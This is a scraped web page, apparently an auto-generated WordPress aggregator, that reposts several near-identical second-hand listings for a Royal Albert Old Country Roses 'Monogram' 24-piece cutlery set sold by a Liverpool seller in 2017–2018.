 MONOGRAM ROYAL ALBERT OLD COUNTRY ROSES 24 PIECE CUTLERY SET BOXED. I HAVE A MATCHING DESERT FORK SET IN SEPARATE LISTING. SUPER RARE AND HARD TO FIND NOW DISCONTINUED. THEY ARE EXCELLENT CONDITION. BOX IS GOOD CONDITION. RARE TO FIND IN GOOD CONDITION. The item &#8220;Monogram Royal Albert Old Country Roses Cutlery Set RARE&#8221; is in sale since Sunday, February 4, 2018. This item is in the category &#8220;Pottery, Porcelain &#038; Glass\Porcelain/China\Royal Albert\Tableware&#8221;. The seller is &#8220;cookie_monster56&#8243; and is located in Liverpool, Merseyside. This item can be shipped to all countries in Europe, United States, Canada.


<ul>

<li>Manufacturer/ Type: monogram Royal Albert</li>
<li>Sub-Type: roses</li>
<li>Material: Porcelain/ China</li>
<li>Date: 1980-Now</li>
<li>Product Type: cutlery set</li>
<li>Use: Tableware</li>
<li>Boxed/ Unboxed: Boxed</li>

</ul>	
<br/>  <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/lokob.gif" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/> 
 	
<br/>
			
		</div>

			<footer class="entry-meta">

		
			<section class="cat-links" itemprop="articleSection">
				<span class="icon icon-category"></span>&nbsp;
				Posted in <a href="https://royalalbertoldcountryroses.net/category/monogram/" rel="category tag">monogram</a>			</section>

		
		
			<section class="tags-links" itemprop="keywords">
				<span class="icon icon-tag"></span>&nbsp;
				Tagged <a href="https://royalalbertoldcountryroses.net/tag/albert/" rel="tag">albert</a>, <a href="https://royalalbertoldcountryroses.net/tag/country/" rel="tag">country</a>, <a href="https://royalalbertoldcountryroses.net/tag/cutlery/" rel="tag">cutlery</a>, <a href="https://royalalbertoldcountryroses.net/tag/monogram/" rel="tag">monogram</a>, <a href="https://royalalbertoldcountryroses.net/tag/rare/" rel="tag">rare</a>, <a href="https://royalalbertoldcountryroses.net/tag/roses/" rel="tag">roses</a>, <a href="https://royalalbertoldcountryroses.net/tag/royal/" rel="tag">royal</a>			</section>

		
		<section class="permalink" itemprop="articleURL">
			<span class="icon icon-permalink"></span>&nbsp;
			<a href="https://royalalbertoldcountryroses.net/2018/06/monogram-royal-albert-old-country-roses-cutlery-set-rare-14/" role="link" itemprop="url">
				Permalink			</a>
		</section>

		
	</footer>

	
</article>

			
				<article id="post-1363" class="post-1363 post type-post status-publish format-standard hentry category-monogram tag-albert tag-country tag-cutlery tag-monogram tag-rare tag-roses tag-royal author-admin" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">

		
	<header class="entry-header">

		
		<h1 class="entry-title" itemprop="headline">
			<a href="https://royalalbertoldcountryroses.net/2017/10/monogram-royal-albert-old-country-roses-cutlery-set-rare-13/" rel="bookmark">Monogram Royal Albert Old Country Roses Cutlery Set RARE</a>
		</h1>

					<div class="entry-meta">
				<section itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author" class="author vcard"><a itemprop="url" class="url fn n" href="https://royalalbertoldcountryroses.net/author/admin/"><span class="icon icon-user"></span>&nbsp;admin</a></section><section class="time created" title="Thursday, October 26, 2017 11:05 pm"><span class="icon icon-date"></span>&nbsp;<time class="entry-date published" datetime="2017-10-26T23:05:29+00:00">October 26, 2017</time></section><section itemprop="discussionURL" class="comments-link"><a itemprop="url" href="https://royalalbertoldcountryroses.net/2017/10/monogram-royal-albert-old-country-roses-cutlery-set-rare-13/#comments"><span class="icon icon-comments"></span> 0 Comments</a></section>			</div>
		
	</header>

		
		<div class="entry-content" itemprop="articleBody">

			
 <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_01_ae.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/><br/> <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_02_knud.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>	 	 <br/>

 	
<img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_03_mt.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>
	 <br/> 
  <br/>	
 <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/lokob.gif" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>

 <br/>
MONOGRAM ROYAL ALBERT OLD COUNTRY ROSES 24 PIECE CUTLERY (NO BOX). I HAVE A MATCHING DESERT FORK SET IN SEPARATE LISTING. SUPER RARE AND HARD TO FIND NOW DISCONTINUED. The item &#8220;Monogram Royal Albert Old Country Roses Cutlery Set RARE&#8221; is in sale since Sunday, October 08, 2017. This item is in the category &#8220;Pottery, Porcelain &#038; Glass\Porcelain/China\Royal Albert\Tableware&#8221;. The seller is &#8220;cookie_monster56&#8243; and is located in Liverpool, Merseyside. This item can be shipped to all countries in Europe, United States, Canada.
	

<ul>

<li>Manufacturer/ Type: monogram Royal Albert</li>
<li>Sub-Type: roses</li>
<li>Material: Porcelain/ China</li>
<li>Product Type: cutlery set</li>
<li>Use: Tableware</li>
<li>Boxed/ Unboxed: Unboxed</li>
  </ul>	
 
<br/> <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/lokob.gif" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/><br/>   

 
			
		</div>

			<footer class="entry-meta">

		
			<section class="cat-links" itemprop="articleSection">
				<span class="icon icon-category"></span>&nbsp;
				Posted in <a href="https://royalalbertoldcountryroses.net/category/monogram/" rel="category tag">monogram</a>			</section>

		
		
			<section class="tags-links" itemprop="keywords">
				<span class="icon icon-tag"></span>&nbsp;
				Tagged <a href="https://royalalbertoldcountryroses.net/tag/albert/" rel="tag">albert</a>, <a href="https://royalalbertoldcountryroses.net/tag/country/" rel="tag">country</a>, <a href="https://royalalbertoldcountryroses.net/tag/cutlery/" rel="tag">cutlery</a>, <a href="https://royalalbertoldcountryroses.net/tag/monogram/" rel="tag">monogram</a>, <a href="https://royalalbertoldcountryroses.net/tag/rare/" rel="tag">rare</a>, <a href="https://royalalbertoldcountryroses.net/tag/roses/" rel="tag">roses</a>, <a href="https://royalalbertoldcountryroses.net/tag/royal/" rel="tag">royal</a>			</section>

		
		<section class="permalink" itemprop="articleURL">
			<span class="icon icon-permalink"></span>&nbsp;
			<a href="https://royalalbertoldcountryroses.net/2017/10/monogram-royal-albert-old-country-roses-cutlery-set-rare-13/" role="link" itemprop="url">
				Permalink			</a>
		</section>

		
	</footer>

	
</article>

			
				<article id="post-1296" class="post-1296 post type-post status-publish format-standard hentry category-monogram tag-albert tag-country tag-cutlery tag-monogram tag-rare tag-roses tag-royal author-admin" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">

		
	<header class="entry-header">

		
		<h1 class="entry-title" itemprop="headline">
			<a href="https://royalalbertoldcountryroses.net/2017/09/monogram-royal-albert-old-country-roses-cutlery-set-rare-12/" rel="bookmark">Monogram Royal Albert Old Country Roses Cutlery Set RARE</a>
		</h1>

					<div class="entry-meta">
				<section itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author" class="author vcard"><a itemprop="url" class="url fn n" href="https://royalalbertoldcountryroses.net/author/admin/"><span class="icon icon-user"></span>&nbsp;admin</a></section><section class="time created" title="Saturday, September 23, 2017 9:36 am"><span class="icon icon-date"></span>&nbsp;<time class="entry-date published" datetime="2017-09-23T09:36:35+00:00">September 23, 2017</time></section><section itemprop="discussionURL" class="comments-link"><a itemprop="url" href="https://royalalbertoldcountryroses.net/2017/09/monogram-royal-albert-old-country-roses-cutlery-set-rare-12/#comments"><span class="icon icon-comments"></span> 0 Comments</a></section>			</div>
		
	</header>

		
		<div class="entry-content" itemprop="articleBody">

			<img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_01_vx.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>	 	
			<br/>	<img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_02_irum.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>
 
  	<br/>
<img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_03_kyj.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>	 
	
<br/>


  <br/> 
		<img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/lokob.gif" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>

	<br/> 
MONOGRAM ROYAL ALBERT OLD COUNTRY ROSES 24 PIECE CUTLERY SET BOXED. I HAVE A MATCHING DESERT FORK SET IN SEPARATE LISTING. SUPER RARE AND HARD TO FIND NOW DISCONTINUED. THEY ARE EXCELLENT CONDITION. BOX IS GOOD CONDITION. RARE TO FIND IN GOOD CONDITION. The item &#8220;Monogram Royal Albert Old Country Roses Cutlery Set RARE&#8221; is in sale since Sunday, September 10, 2017. This item is in the category &#8220;Pottery, Porcelain &#038; Glass\Porcelain/China\Royal Albert\Tableware&#8221;. The seller is &#8220;cookie_monster56&#8243; and is located in Liverpool, Merseyside. This item can be shipped to all countries in Europe, United States, Canada.
<ul>	 
<li>Manufacturer/ Type: monogram Royal Albert</li>
<li>Sub-Type: roses</li>
<li>Material: Porcelain/ China</li>
<li>Date: 1980-Now</li>
<li>Product Type: cutlery set</li>
<li>Use: Tableware</li>
<li>Boxed/ Unboxed: Boxed</li>
</ul>


 	<br/>
	<img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/lokob.gif" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/><br/> 

			
		</div>

			<footer class="entry-meta">

		
			<section class="cat-links" itemprop="articleSection">
				<span class="icon icon-category"></span>&nbsp;
				Posted in <a href="https://royalalbertoldcountryroses.net/category/monogram/" rel="category tag">monogram</a>			</section>

		
		
			<section class="tags-links" itemprop="keywords">
				<span class="icon icon-tag"></span>&nbsp;
				Tagged <a href="https://royalalbertoldcountryroses.net/tag/albert/" rel="tag">albert</a>, <a href="https://royalalbertoldcountryroses.net/tag/country/" rel="tag">country</a>, <a href="https://royalalbertoldcountryroses.net/tag/cutlery/" rel="tag">cutlery</a>, <a href="https://royalalbertoldcountryroses.net/tag/monogram/" rel="tag">monogram</a>, <a href="https://royalalbertoldcountryroses.net/tag/rare/" rel="tag">rare</a>, <a href="https://royalalbertoldcountryroses.net/tag/roses/" rel="tag">roses</a>, <a href="https://royalalbertoldcountryroses.net/tag/royal/" rel="tag">royal</a>			</section>

		
		<section class="permalink" itemprop="articleURL">
			<span class="icon icon-permalink"></span>&nbsp;
			<a href="https://royalalbertoldcountryroses.net/2017/09/monogram-royal-albert-old-country-roses-cutlery-set-rare-12/" role="link" itemprop="url">
				Permalink			</a>
		</section>

		
	</footer>

	
</article>

			
				<article id="post-1243" class="post-1243 post type-post status-publish format-standard hentry category-monogram tag-albert tag-country tag-cutlery tag-monogram tag-rare tag-roses tag-royal author-admin" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">

		
	<header class="entry-header">

		
		<h1 class="entry-title" itemprop="headline">
			<a href="https://royalalbertoldcountryroses.net/2017/08/monogram-royal-albert-old-country-roses-cutlery-set-rare-11/" rel="bookmark">Monogram Royal Albert Old Country Roses Cutlery Set RARE</a>
		</h1>

					<div class="entry-meta">
				<section itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author" class="author vcard"><a itemprop="url" class="url fn n" href="https://royalalbertoldcountryroses.net/author/admin/"><span class="icon icon-user"></span>&nbsp;admin</a></section><section class="time created" title="Sunday, August 27, 2017 8:05 pm"><span class="icon icon-date"></span>&nbsp;<time class="entry-date published" datetime="2017-08-27T20:05:20+00:00">August 27, 2017</time></section><section itemprop="discussionURL" class="comments-link"><a itemprop="url" href="https://royalalbertoldcountryroses.net/2017/08/monogram-royal-albert-old-country-roses-cutlery-set-rare-11/#comments"><span class="icon icon-comments"></span> 0 Comments</a></section>			</div>
		
	</header>

		
		<div class="entry-content" itemprop="articleBody">

			<img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_01_cs.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/> 
	<br/>	 <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_02_cup.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>

<br/> <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_03_ihj.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>	 
<br/>				<br/>
 
<img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/lokob.gif" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>  
 <br/>MONOGRAM ROYAL ALBERT OLD COUNTRY ROSES 24 PIECE CUTLERY SET BOXED. I HAVE A MATCHING DESERT FORK SET IN SEPARATE LISTING. SUPER RARE AND HARD TO FIND NOW DISCONTINUED. THEY ARE EXCELLENT CONDITION NEVER USED. BOX IS GOOD CONDITION. RARE TO FIND IN GOOD CONDITION. The item &#8220;Monogram Royal Albert Old Country Roses Cutlery Set RARE&#8221; is in sale since Friday, August 18, 2017. This item is in the category &#8220;Pottery, Porcelain &#038; Glass\Porcelain/China\Royal Albert\Tableware&#8221;. The seller is &#8220;cookie_monster56&#8243; and is located in Liverpool, Merseyside. This item can be shipped to all countries in Europe, United States, Canada, Australia.
  
<ul>
 
<li>Manufacturer/ Type: monogram Royal Albert</li>
<li>Sub-Type: roses</li>
<li>Material: Porcelain/ China</li>
<li>Date: 1980-Now</li>
<li>Product Type: cutlery set</li>
<li>Use: Tableware</li>
<li>Boxed/ Unboxed: Boxed</li>
</ul>  
	
<br/>
 
<img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/lokob.gif" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/><br/> 
			
		</div>

			<footer class="entry-meta">

		
			<section class="cat-links" itemprop="articleSection">
				<span class="icon icon-category"></span>&nbsp;
				Posted in <a href="https://royalalbertoldcountryroses.net/category/monogram/" rel="category tag">monogram</a>			</section>

		
		
			<section class="tags-links" itemprop="keywords">
				<span class="icon icon-tag"></span>&nbsp;
				Tagged <a href="https://royalalbertoldcountryroses.net/tag/albert/" rel="tag">albert</a>, <a href="https://royalalbertoldcountryroses.net/tag/country/" rel="tag">country</a>, <a href="https://royalalbertoldcountryroses.net/tag/cutlery/" rel="tag">cutlery</a>, <a href="https://royalalbertoldcountryroses.net/tag/monogram/" rel="tag">monogram</a>, <a href="https://royalalbertoldcountryroses.net/tag/rare/" rel="tag">rare</a>, <a href="https://royalalbertoldcountryroses.net/tag/roses/" rel="tag">roses</a>, <a href="https://royalalbertoldcountryroses.net/tag/royal/" rel="tag">royal</a>			</section>

		
		<section class="permalink" itemprop="articleURL">
			<span class="icon icon-permalink"></span>&nbsp;
			<a href="https://royalalbertoldcountryroses.net/2017/08/monogram-royal-albert-old-country-roses-cutlery-set-rare-11/" role="link" itemprop="url">
				Permalink			</a>
		</section>

		
	</footer>

	
</article>

			
				<article id="post-1156" class="post-1156 post type-post status-publish format-standard hentry category-monogram tag-albert tag-country tag-cutlery tag-monogram tag-rare tag-roses tag-royal author-admin" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">

		
	<header class="entry-header">

		
		<h1 class="entry-title" itemprop="headline">
			<a href="https://royalalbertoldcountryroses.net/2017/07/monogram-royal-albert-old-country-roses-cutlery-set-rare-10/" rel="bookmark">Monogram Royal Albert Old Country Roses Cutlery Set RARE</a>
		</h1>

					<div class="entry-meta">
				<section itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author" class="author vcard"><a itemprop="url" class="url fn n" href="https://royalalbertoldcountryroses.net/author/admin/"><span class="icon icon-user"></span>&nbsp;admin</a></section><section class="time created" title="Monday, July 24, 2017 10:23 am"><span class="icon icon-date"></span>&nbsp;<time class="entry-date published" datetime="2017-07-24T10:23:14+00:00">July 24, 2017</time></section><section itemprop="discussionURL" class="comments-link"><a itemprop="url" href="https://royalalbertoldcountryroses.net/2017/07/monogram-royal-albert-old-country-roses-cutlery-set-rare-10/#comments"><span class="icon icon-comments"></span> 0 Comments</a></section>			</div>
		
	</header>

		
		<div class="entry-content" itemprop="articleBody">

			<img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_01_ctp.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/> 
  
<br/> <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_02_nzmz.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/> <br/> <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_03_luuh.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>  <br/>
  	 <br/><img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/lokob.gif" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/><br/>MONOGRAM ROYAL ALBERT OLD COUNTRY ROSES 24 PIECE CUTLERY SET BOXED. SUPER RARE AND HARD TO FIND NOW DISCONTINUED. THEY ARE EXCELLENT CONDITION NEVER USED. BOX IS GOOD CONDITION. RARE TO FIND IN GOOD CONDITION. The item &#8220;Monogram Royal Albert Old Country Roses Cutlery Set RARE&#8221; is in sale since Sunday, July 23, 2017. This item is in the category &#8220;Pottery, Porcelain &#038; Glass\Porcelain/China\Royal Albert\Tableware&#8221;. The seller is &#8220;cookie_monster56&#8243; and is located in Liverpool, Merseyside. This item can be shipped to all countries in Europe, United States, Canada, Australia.
 <ul>	
<li>Manufacturer/ Type: monogram Royal Albert</li>
<li>Sub-Type: roses</li>
<li>Material: Porcelain/ China</li>
<li>Date: 1980-Now</li>
<li>Product Type: cutlery set</li>
<li>Use: Tableware</li>
<li>Boxed/ Unboxed: Boxed</li>
 </ul>	 
  	   <br/><img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/lokob.gif" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/><br/>
			
		</div>

			<footer class="entry-meta">

		
			<section class="cat-links" itemprop="articleSection">
				<span class="icon icon-category"></span>&nbsp;
				Posted in <a href="https://royalalbertoldcountryroses.net/category/monogram/" rel="category tag">monogram</a>			</section>

		
		
			<section class="tags-links" itemprop="keywords">
				<span class="icon icon-tag"></span>&nbsp;
				Tagged <a href="https://royalalbertoldcountryroses.net/tag/albert/" rel="tag">albert</a>, <a href="https://royalalbertoldcountryroses.net/tag/country/" rel="tag">country</a>, <a href="https://royalalbertoldcountryroses.net/tag/cutlery/" rel="tag">cutlery</a>, <a href="https://royalalbertoldcountryroses.net/tag/monogram/" rel="tag">monogram</a>, <a href="https://royalalbertoldcountryroses.net/tag/rare/" rel="tag">rare</a>, <a href="https://royalalbertoldcountryroses.net/tag/roses/" rel="tag">roses</a>, <a href="https://royalalbertoldcountryroses.net/tag/royal/" rel="tag">royal</a>			</section>

		
		<section class="permalink" itemprop="articleURL">
			<span class="icon icon-permalink"></span>&nbsp;
			<a href="https://royalalbertoldcountryroses.net/2017/07/monogram-royal-albert-old-country-roses-cutlery-set-rare-10/" role="link" itemprop="url">
				Permalink			</a>
		</section>

		
	</footer>

	
</article>

			
				<article id="post-833" class="post-833 post type-post status-publish format-standard hentry category-monogram tag-albert tag-country tag-cutlery tag-monogram tag-rare tag-roses tag-royal author-admin" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">

		
	<header class="entry-header">

		
		<h1 class="entry-title" itemprop="headline">
			<a href="https://royalalbertoldcountryroses.net/2017/02/monogram-royal-albert-old-country-roses-cutlery-set-rare-9/" rel="bookmark">Monogram Royal Albert Old Country Roses Cutlery Set RARE</a>
		</h1>

					<div class="entry-meta">
				<section itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author" class="author vcard"><a itemprop="url" class="url fn n" href="https://royalalbertoldcountryroses.net/author/admin/"><span class="icon icon-user"></span>&nbsp;admin</a></section><section class="time created" title="Sunday, February 12, 2017 5:29 pm"><span class="icon icon-date"></span>&nbsp;<time class="entry-date published" datetime="2017-02-12T17:29:53+00:00">February 12, 2017</time></section><section itemprop="discussionURL" class="comments-link"><a itemprop="url" href="https://royalalbertoldcountryroses.net/2017/02/monogram-royal-albert-old-country-roses-cutlery-set-rare-9/#comments"><span class="icon icon-comments"></span> 0 Comments</a></section>			</div>
		
	</header>

		
		<div class="entry-content" itemprop="articleBody">

			 
<img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_01_efst.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>  <br/>  
	 
 <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_02_kfr.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>
			 <br/>  	<img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_03_uwny.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/> 	<br/>    	   <br/> 		 <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/lokob.gif" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>


<br/>  MONOGRAM ROYAL ALBERT OLD COUNTRY ROSES 24 PIECE CUTLERY SET BOXED. SUPER RARE AND HARD TO FIND NOW DISCONTINUED. THEY ARE EXCELLENT NEW CONDITION NEVER USED. BOX IS LOVELY CONDITION NO MARKS. RARE TO FIND IN SUCH GOOD CONDITION. The item &#8220;Monogram Royal Albert Old Country Roses Cutlery Set RARE&#8221; is in sale since Sunday, February 12, 2017. This item is in the category &#8220;Pottery, Porcelain &#038; Glass\Porcelain/China\Royal Albert\Tableware&#8221;. The seller is &#8220;cookie_monster56&#8243; and is located in Liverpool, Merseyside. This item can be shipped to all countries in Europe, to United States, to Canada.
<ul> 
<li>Manufacturer/ Type: monogram Royal Albert</li>
<li>Sub-Type: roses</li>
<li>Material: Porcelain/ China</li>
<li>Date: 1980-Now</li>
<li>Product Type: cutlery set</li>
<li>Use: Tableware</li>
<li>Boxed/ Unboxed: Boxed</li>
  </ul>    
   <br/>	 <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/lokob.gif" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/> 
<br/>	
 
			
		</div>

			<footer class="entry-meta">

		
			<section class="cat-links" itemprop="articleSection">
				<span class="icon icon-category"></span>&nbsp;
				Posted in <a href="https://royalalbertoldcountryroses.net/category/monogram/" rel="category tag">monogram</a>			</section>

		
		
			<section class="tags-links" itemprop="keywords">
				<span class="icon icon-tag"></span>&nbsp;
				Tagged <a href="https://royalalbertoldcountryroses.net/tag/albert/" rel="tag">albert</a>, <a href="https://royalalbertoldcountryroses.net/tag/country/" rel="tag">country</a>, <a href="https://royalalbertoldcountryroses.net/tag/cutlery/" rel="tag">cutlery</a>, <a href="https://royalalbertoldcountryroses.net/tag/monogram/" rel="tag">monogram</a>, <a href="https://royalalbertoldcountryroses.net/tag/rare/" rel="tag">rare</a>, <a href="https://royalalbertoldcountryroses.net/tag/roses/" rel="tag">roses</a>, <a href="https://royalalbertoldcountryroses.net/tag/royal/" rel="tag">royal</a>			</section>

		
		<section class="permalink" itemprop="articleURL">
			<span class="icon icon-permalink"></span>&nbsp;
			<a href="https://royalalbertoldcountryroses.net/2017/02/monogram-royal-albert-old-country-roses-cutlery-set-rare-9/" role="link" itemprop="url">
				Permalink			</a>
		</section>

		
	</footer>

	
</article>

			
				<article id="post-779" class="post-779 post type-post status-publish format-standard hentry category-monogram tag-albert tag-country tag-cutlery tag-monogram tag-rare tag-roses tag-royal author-admin" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">

		
	<header class="entry-header">

		
		<h1 class="entry-title" itemprop="headline">
			<a href="https://royalalbertoldcountryroses.net/2017/01/monogram-royal-albert-old-country-roses-cutlery-set-rare-8/" rel="bookmark">Monogram Royal Albert Old Country Roses Cutlery Set RARE</a>
		</h1>

					<div class="entry-meta">
				<section itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author" class="author vcard"><a itemprop="url" class="url fn n" href="https://royalalbertoldcountryroses.net/author/admin/"><span class="icon icon-user"></span>&nbsp;admin</a></section><section class="time created" title="Sunday, January 15, 2017 12:53 pm"><span class="icon icon-date"></span>&nbsp;<time class="entry-date published" datetime="2017-01-15T12:53:07+00:00">January 15, 2017</time></section><section itemprop="discussionURL" class="comments-link"><a itemprop="url" href="https://royalalbertoldcountryroses.net/2017/01/monogram-royal-albert-old-country-roses-cutlery-set-rare-8/#comments"><span class="icon icon-comments"></span> 0 Comments</a></section>			</div>
		
	</header>

		
		<div class="entry-content" itemprop="articleBody">

				
 <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_01_ipre.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>	 <br/> 	 
 <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_02_up.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>	 	<br/>
	
<img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_03_thrr.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>  <br/> 	<br/>  <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/lokob.gif" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>  	
<br/> MONOGRAM ROYAL ALBERT OLD COUNTRY ROSES 24 PIECE CUTLERY SET BOXED. SUPER RARE AND HARD TO FIND NOW DISCONTINUED. THEY ARE EXCELLENT NEW CONDITION NEVER USED. BOX IS LOVELY CONDITION NO MARKS. RARE TO FIND IN SUCH GOOD CONDITION. The item &#8220;Monogram Royal Albert Old Country Roses Cutlery Set RARE&#8221; is in sale since Sunday, January 15, 2017. This item is in the category &#8220;Pottery, Porcelain &#038; Glass\Porcelain/China\Royal Albert\Tableware&#8221;. The seller is &#8220;cookie_monster56&#8243; and is located in Liverpool, Merseyside. This item can be shipped to all countries in Europe, to United States, to Canada.
  	<ul>  
<li>Manufacturer/ Type: monogram Royal Albert</li>
<li>Sub-Type: roses</li>
<li>Material: Porcelain/ China</li>
<li>Date: 1980-Now</li>
<li>Product Type: cutlery set</li>
<li>Use: Tableware</li>
<li>Boxed/ Unboxed: Boxed</li>
 </ul>
 
<br/> 
  <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/lokob.gif" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>  <br/>


			
		</div>

			<footer class="entry-meta">

		
			<section class="cat-links" itemprop="articleSection">
				<span class="icon icon-category"></span>&nbsp;
				Posted in <a href="https://royalalbertoldcountryroses.net/category/monogram/" rel="category tag">monogram</a>			</section>

		
		
